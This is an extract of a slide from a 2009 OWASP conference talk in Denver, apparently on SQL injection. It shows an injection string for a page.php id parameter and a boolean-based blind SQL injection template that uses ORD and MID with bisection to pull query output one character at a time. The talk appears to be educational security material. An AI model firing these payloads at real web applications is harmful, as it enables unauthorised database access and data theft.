 14Front Range OWASP Conference, Denver (USA) March 5, 2009
SQL statement syntax
Possible exploitation vector:
page.php?id=1'))) AND ((('RaNd' LIKE 'RaNd
For a boolean-based blind SQL injection exploit:
1'))) AND ORD(MID((SQL query),
Nth SQL query output character, 1)) >
Bisection algorithm number
AND ((('RaNd' LIKE 'RaNd
 